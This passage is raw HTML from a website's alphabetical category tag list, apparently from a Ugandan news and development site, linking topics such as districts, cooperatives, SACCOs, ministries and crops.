District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/infrastructure/" rel="tag">infrastructure</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/modernisation/" rel="tag">Modernisation</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money/" rel="tag">money</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a 